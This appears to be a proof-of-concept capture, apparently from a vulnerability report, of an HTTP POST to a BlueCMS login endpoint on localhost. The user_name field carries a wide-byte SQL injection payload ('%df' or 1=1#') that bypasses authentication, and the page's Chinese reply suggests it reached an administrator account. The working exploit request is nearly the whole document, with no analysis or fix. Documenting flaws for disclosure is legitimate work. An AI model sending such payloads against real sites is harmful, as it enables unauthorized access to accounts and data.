 POST /uploads/user.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/uploads/user.php?act=login
Cookie: detail=1; PHPSESSID=eurmgn7m73nt5vj532sqt37054
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
referer=&user_name=%df'%20or%201=1#&pwd=123456789&safecode=y433&useful_time=604800&submit=%B5%C7%C2%BC&from=&
act=do_login
BlueCMS提示信息
系统用户组不能从前台登录
点击这里返回